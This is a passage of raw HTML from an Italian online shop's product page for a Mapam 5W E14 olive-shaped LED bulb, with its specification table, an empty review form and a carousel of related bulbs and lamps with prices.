style="text-align:center;" colspan="4"><p>112</p></td></tr><tr><td><p><strong><span>Diametro (mm)</span></strong></p></td><td style="text-align:center;" colspan="4"><p>38</p></td></tr><tr><td><p></p></td><td style="text-align:center;"></td><td colspan="2" style="text-align:center;"></td><td style="text-align:center;"><p></p></td></tr><tr><td><p><strong><span>Tensione&nbsp;</span></strong></p></td><td colspan="4"><p><span>AC: 220-240V</span></p></td></tr><tr><td><p><strong><span>Frequenza&nbsp;</span></strong></p></td><td colspan="4"><p><span>50/60Hz</span></p></td></tr><tr><td><p><strong><span>Colore della luce&nbsp;</span></strong></p></td><td style="text-align:center;"><p><strong>Caldo</strong></p></td><td style="text-align:center;"><p><strong>Naturale</strong></p></td><td colspan="2" style="text-align:center;"><p><strong>Freddo</strong></p></td></tr><tr><td><p><strong><span>Temperatura di colore&nbsp;</span></strong></p></td><td style="text-align:center;"><p>3000K</p></td><td style="text-align:center;"><p><span>4500K</span></p></td><td colspan="2" style="text-align:center;"><p><span>6500K</span></p></td></tr><tr><td><p><strong><span>Indice di resa cromatica Ra (CRI)&nbsp;</span></strong></p></td><td colspan="4"><p><span>&gt;80</span></p></td></tr><tr><td><p><strong><span><b><span>Fascio Luminoso&nbsp;</span></b></span></strong></p></td><td colspan="4"><p><span><span>280°</span></span></p></td></tr><tr><td><p><strong><span>Materiale&nbsp;</span></strong></p></td><td colspan="4"><p>Plastica</p></td></tr><tr><td><p><strong><span>Colore&nbsp;</span></strong></p></td><td colspan="4"><p><span>Bianco</span></p></td></tr><tr><td><p><strong><span>Dimmerabile&nbsp;</span></strong></p></td><td colspan="4"><p><span>No</span></p></td></tr><tr><td><p><strong><span>IP Protezione</span></strong></p></td><td colspan="4"><p><span>IP20</span></p></td></tr><tr><td><p><strong><span>Tempo innesco 100%&nbsp;</span></strong></p></td><td colspan="4"><p><span>0.001 secondo</span></p></td></tr><tr><td><p><strong><span>Stabilità del colore&nbsp;</span></strong></p></td><td colspan="4"><p><span>&lt;6</span></p></td></tr><tr><td><p><strong><span>Numero cicli accensione / spegnimento&nbsp;</span></strong></p></td><td colspan="4"><p><span>50000</span></p></td></tr><tr><td colspan="5"><p><strong><span>Condizioni di lavoro&nbsp;</span></strong></p></td></tr><tr><td><p><strong><span>Fattore manten. flus lum fine durata nom</span></strong></p></td><td colspan="4"><p><span>70%</span></p></td></tr><tr><td><p><strong><span>Classe di efficienza energetica&nbsp;</span></strong></p></td><td colspan="4"><p><span>A++</span></p></td></tr><tr><td><p><strong><span>Marchio&nbsp;</span></strong></p></td><td colspan="4"><p><span>Mapam</span></p></td></tr></tbody></table><p><img src="https://www.pianetalowcost.it/img/cms/illuminazione/dancer%20girl_cut_1500-min.png" width="90%" alt="Mapam" /></p></div></li></ul><ul id="ttdatasheet" class="tt-productinner tab-pane"><li><table class="table-data-sheet"><tr class="odd"><td>Attacco</td><td>E14</td></tr><tr class="even"><td>Tipologia</td><td>LED</td></tr><tr class="odd"><td>Temperatura Colore</td><td>Calda/Naturale/Fredda</td></tr><tr class="even"><td>Tensione</td><td>AC 220-240V, 50/60Hz</td></tr></table></li></ul><ul id="tttabcontent" class="tt-productinner tab-pane "><li><div class="rte"><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-default button button-small open-comment-form" href="#new_comment_form"> <span>Sii il primo a scrivere una recensione!</span> </a></p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.pianetalowcost.it/2572-medium_default/lampadina-led-e14-oliva-5-watt-luce-fredda-naturale-calda-mapam.jpg" height="120" width="120" alt="Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam" /><div class="product_desc"><p class="product_name"> <strong>Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam</strong></p><p><strong>Lampadina Oliva LED 5W E14 220V&nbsp;</strong></p><table class="table table-striped"><tbody><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/a++.png" alt="A++" width="39" />&nbsp;Alto Risparmio Energetico</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/sole.png" alt="" width="39" />&nbsp;Accensione Immediata</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/orologio.png" alt="" width="39" />&nbsp;Durata Superiore</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/Lampadina.png" alt="" width="39" />&nbsp;No emissione Ultravioletti e Infrarossi</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/mano.png" alt="" width="39" />&nbsp;Lunga durata</td></tr><tr><td><img src="https://www.pianetalowcost.it/img/cms/illuminazione/foglie.png" alt="" width="39" />&nbsp;Senza Mercurio</td></tr></tbody></table></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Qualità:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li><li> <label>Spedizione:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[2]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[2]" value="5" /></div><div class="clearfix"></div></li><li> <label>Servizio Clienti:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[3]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[3]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Il tuo nome: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='676' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></li></ul></div> </section> <section class="page-product-box ttproductscategory"><h4 class="title_block"> <span class="ttblock-heading"> 30 altri prodotti della stessa categoria: </span></h4><div class="row"><div class="block_content"><ul id="ttproductscategory-carousel" class="tt-carousel product_list grid clearfix"><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1432-lampadina-led-oliva-7w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html" class="lnk_img product-image" title="Lampadina Led Oliva 7W E14 opaca lampada per lampadario luce Fredda Naturale Calda"> <img src="https://www.pianetalowcost.it/5686-home_default/lampadina-led-oliva-7w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.jpg" alt="Lampadina Led Oliva 7W E14 opaca lampada per lampadario luce Fredda Naturale Calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1432-lampadina-led-oliva-7w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html" title="Lampadina Led Oliva 7W E14 opaca lampada per lampadario luce Fredda Naturale Calda">Lampadina Led Oliva 7W E14...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,80 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina a forma di oliva attacco E4 in 3...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1432&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1432" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1432-lampadina-led-oliva-7w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1432-lampadina-led-oliva-7w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1433-lampadina-candela-7w-led-e14-fiamma-satinata-colpo-luce-per-lampadari-e-applique.html" class="lnk_img product-image" title="Lampadina candela 7W LED E14 fiamma Satinata colpo luce per lampadari e applique"> <img src="https://www.pianetalowcost.it/5687-home_default/lampadina-candela-7w-led-e14-fiamma-satinata-colpo-luce-per-lampadari-e-applique.jpg" alt="Lampadina candela 7W LED E14 fiamma Satinata colpo luce per lampadari e applique" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1433-lampadina-candela-7w-led-e14-fiamma-satinata-colpo-luce-per-lampadari-e-applique.html" title="Lampadina candela 7W LED E14 fiamma Satinata colpo luce per lampadari e applique">Lampadina candela 7W LED E14...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,80 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina&nbsp;Candela Satinata LED 7W E14 220V-240V&nbsp;</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1433&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1433" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1433-lampadina-candela-7w-led-e14-fiamma-satinata-colpo-luce-per-lampadari-e-applique.html" rel="https://www.pianetalowcost.it/e14/1433-lampadina-candela-7w-led-e14-fiamma-satinata-colpo-luce-per-lampadari-e-applique.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1048-lampadina-led-e14-13w-tortiglione-vortice-luce-spirale-attacco-piccolo-bianca-fredda-naturale-calda.html" class="lnk_img product-image" title="Lampadina led E14 13w tortiglione vortice luce spirale attacco piccolo bianca fredda naturale calda"> <img src="https://www.pianetalowcost.it/13545-home_default/lampadina-led-e14-13w-tortiglione-vortice-luce-spirale-attacco-piccolo-bianca-fredda-naturale-calda.jpg" alt="Lampadina led E14 13w tortiglione vortice luce spirale attacco piccolo bianca fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1048-lampadina-led-e14-13w-tortiglione-vortice-luce-spirale-attacco-piccolo-bianca-fredda-naturale-calda.html" title="Lampadina led E14 13w tortiglione vortice luce spirale attacco piccolo bianca fredda naturale calda">Lampadina led E14 13w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,90 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine con illuminazione led sono valide...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1048-lampadina-led-e14-13w-tortiglione-vortice-luce-spirale-attacco-piccolo-bianca-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1048-lampadina-led-e14-13w-tortiglione-vortice-luce-spirale-attacco-piccolo-bianca-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1607-lampadina-led-e14-5w-g45-sfera-globo-luce-bianca-6500k-naturale-4000k-calda-3000k.html" class="lnk_img product-image" title="Lampadina led E14 5W G45 sfera globo luce bianca 6500k naturale 4000k calda 3000k"> <img src="https://www.pianetalowcost.it/6229-home_default/lampadina-led-e14-5w-g45-sfera-globo-luce-bianca-6500k-naturale-4000k-calda-3000k.jpg" alt="Lampadina led E14 5W G45 sfera globo luce bianca 6500k naturale 4000k calda 3000k" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1607-lampadina-led-e14-5w-g45-sfera-globo-luce-bianca-6500k-naturale-4000k-calda-3000k.html" title="Lampadina led E14 5W G45 sfera globo luce bianca 6500k naturale 4000k calda 3000k">Lampadina led E14 5W G45 sfera...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,40 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> CaratteristicheAttacco&nbsp;E14 Watt&nbsp;5w Potenza...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1607-lampadina-led-e14-5w-g45-sfera-globo-luce-bianca-6500k-naturale-4000k-calda-3000k.html" rel="https://www.pianetalowcost.it/e14/1607-lampadina-led-e14-5w-g45-sfera-globo-luce-bianca-6500k-naturale-4000k-calda-3000k.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1608-lampadina-led-candela-e14-5w-fiamma-opaco-soffio-di-vento-luce-6500k-4000k-3000k.html" class="lnk_img product-image" title="Lampadina led candela E14 5W fiamma opaco soffio di vento luce 6500k 4000k 3000k"> <img src="https://www.pianetalowcost.it/6230-home_default/lampadina-led-candela-e14-5w-fiamma-opaco-soffio-di-vento-luce-6500k-4000k-3000k.jpg" alt="Lampadina led candela E14 5W fiamma opaco soffio di vento luce 6500k 4000k 3000k" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1608-lampadina-led-candela-e14-5w-fiamma-opaco-soffio-di-vento-luce-6500k-4000k-3000k.html" title="Lampadina led candela E14 5W fiamma opaco soffio di vento luce 6500k 4000k 3000k">Lampadina led candela E14 5W...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,40 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> CaratteristicheAttacco&nbsp;E14 Watt&nbsp;5w Potenza...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1608&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1608" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1608-lampadina-led-candela-e14-5w-fiamma-opaco-soffio-di-vento-luce-6500k-4000k-3000k.html" rel="https://www.pianetalowcost.it/e14/1608-lampadina-led-candela-e14-5w-fiamma-opaco-soffio-di-vento-luce-6500k-4000k-3000k.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1609-lampadina-led-oliva-5w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html" class="lnk_img product-image" title="Lampadina Led Oliva 5W E14 opaca lampada per lampadario luce Fredda Naturale Calda"> <img src="https://www.pianetalowcost.it/6231-home_default/lampadina-led-oliva-5w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.jpg" alt="Lampadina Led Oliva 5W E14 opaca lampada per lampadario luce Fredda Naturale Calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1609-lampadina-led-oliva-5w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html" title="Lampadina Led Oliva 5W E14 opaca lampada per lampadario luce Fredda Naturale Calda">Lampadina Led Oliva 5W E14...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,40 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina a forma di oliva attacco E14 in 3...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1609&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1609" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1609-lampadina-led-oliva-5w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1609-lampadina-led-oliva-5w-e14-opaca-lampada-per-lampadario-luce-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/lampadari/1789-applique-da-parete-corna-cervo-in-resina-design-country-lampada-muro-rustico-e14.html" class="lnk_img product-image" title="Applique da parete corna cervo in resina design country lampada muro rustico E14"> <img src="https://www.pianetalowcost.it/7380-home_default/applique-da-parete-corna-cervo-in-resina-design-country-lampada-muro-rustico-e14.jpg" alt="Applique da parete corna cervo in resina design country lampada muro rustico E14" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/lampadari/1789-applique-da-parete-corna-cervo-in-resina-design-country-lampada-muro-rustico-e14.html" title="Applique da parete corna cervo in resina design country lampada muro rustico E14">Applique da parete corna cervo...</a></h5><div class="content_price"><p class="price_display"> <span class="price">59,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Applique dallo stile rustico e shabby ideale...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1789&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1789" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/lampadari/1789-applique-da-parete-corna-cervo-in-resina-design-country-lampada-muro-rustico-e14.html" rel="https://www.pianetalowcost.it/lampadari/1789-applique-da-parete-corna-cervo-in-resina-design-country-lampada-muro-rustico-e14.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1822-multipack-x-10-pz-lampadina-led-candela-e14-6w-attacco-piccolo-fiamma-tortiglione-basso-consumo-fredda-naturale-calda.html" class="lnk_img product-image" title="Promopack x 10 pz lampadina led candela e14 6w attacco piccolo Fiamma tortiglione basso consumo fredda naturale calda"> <img src="https://www.pianetalowcost.it/7764-home_default/multipack-x-10-pz-lampadina-led-candela-e14-6w-attacco-piccolo-fiamma-tortiglione-basso-consumo-fredda-naturale-calda.jpg" alt="Promopack x 10 pz lampadina led candela e14 6w attacco piccolo Fiamma tortiglione basso consumo fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1822-multipack-x-10-pz-lampadina-led-candela-e14-6w-attacco-piccolo-fiamma-tortiglione-basso-consumo-fredda-naturale-calda.html" title="Promopack x 10 pz lampadina led candela e14 6w attacco piccolo Fiamma tortiglione basso consumo fredda naturale calda">Promopack x 10 pz lampadina...</a></h5><div class="content_price"><p class="price_display"> <span class="price">19,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina led oliva 6W attacco E14 230V, &nbsp;offre...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1822&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1822" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1822-multipack-x-10-pz-lampadina-led-candela-e14-6w-attacco-piccolo-fiamma-tortiglione-basso-consumo-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1822-multipack-x-10-pz-lampadina-led-candela-e14-6w-attacco-piccolo-fiamma-tortiglione-basso-consumo-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1823-promopack-x-10-pz-lampadina-led-oliva-e14-8w-attacco-piccolo-bianco-basso-consumo-luce-fredda-naturale-calda.html" class="lnk_img product-image" title="Promopack x 10 pz lampadina led oliva E14 8w attacco piccolo bianco basso consumo luce fredda naturale calda"> <img src="https://www.pianetalowcost.it/7769-home_default/promopack-x-10-pz-lampadina-led-oliva-e14-8w-attacco-piccolo-bianco-basso-consumo-luce-fredda-naturale-calda.jpg" alt="Promopack x 10 pz lampadina led oliva E14 8w attacco piccolo bianco basso consumo luce fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1823-promopack-x-10-pz-lampadina-led-oliva-e14-8w-attacco-piccolo-bianco-basso-consumo-luce-fredda-naturale-calda.html" title="Promopack x 10 pz lampadina led oliva E14 8w attacco piccolo bianco basso consumo luce fredda naturale calda">Promopack x 10 pz lampadina led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">21,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina led oliva 8W attacco E14 230V, &nbsp;offre...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1823&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1823" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1823-promopack-x-10-pz-lampadina-led-oliva-e14-8w-attacco-piccolo-bianco-basso-consumo-luce-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1823-promopack-x-10-pz-lampadina-led-oliva-e14-8w-attacco-piccolo-bianco-basso-consumo-luce-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1824-promopack-x-10-pz-lampadina-led-globo-g45-e14-6w-attacco-piccolo-sfera-bianco-basso-consumo-luce-fredda-naturale-calda.html" class="lnk_img product-image" title="Promopack x 10 pz lampadina led globo G45 E14 6w attacco piccolo sfera bianco basso consumo luce fredda naturale calda"> <img src="https://www.pianetalowcost.it/7770-home_default/promopack-x-10-pz-lampadina-led-globo-g45-e14-6w-attacco-piccolo-sfera-bianco-basso-consumo-luce-fredda-naturale-calda.jpg" alt="Promopack x 10 pz lampadina led globo G45 E14 6w attacco piccolo sfera bianco basso consumo luce fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1824-promopack-x-10-pz-lampadina-led-globo-g45-e14-6w-attacco-piccolo-sfera-bianco-basso-consumo-luce-fredda-naturale-calda.html" title="Promopack x 10 pz lampadina led globo G45 E14 6w attacco piccolo sfera bianco basso consumo luce fredda naturale calda">Promopack x 10 pz lampadina led...</a></h5><div class="content_price"><p class="price_display"> <span class="price">18,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina led globo tipologia G45 6W attacco...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1824&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1824" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1824-promopack-x-10-pz-lampadina-led-globo-g45-e14-6w-attacco-piccolo-sfera-bianco-basso-consumo-luce-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1824-promopack-x-10-pz-lampadina-led-globo-g45-e14-6w-attacco-piccolo-sfera-bianco-basso-consumo-luce-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/40-x10-lampadina-led-oliva-e14-5w-attacco-piccolo-opaco-satinato-luce-calda-mapam-8110000100210.html" class="lnk_img product-image" title="X10 lampadina led oliva E14 5w attacco piccolo opaco satinato luce calda Mapam"> <img src="https://www.pianetalowcost.it/7981-home_default/x10-lampadina-led-oliva-e14-5w-attacco-piccolo-opaco-satinato-luce-calda-mapam.jpg" alt="X10 lampadina led oliva E14 5w attacco piccolo opaco satinato luce calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/40-x10-lampadina-led-oliva-e14-5w-attacco-piccolo-opaco-satinato-luce-calda-mapam-8110000100210.html" title="X10 lampadina led oliva E14 5w attacco piccolo opaco satinato luce calda Mapam">X10 lampadina led oliva E14 5w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine MAPAM sono prodotti di alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=40&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="40" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span 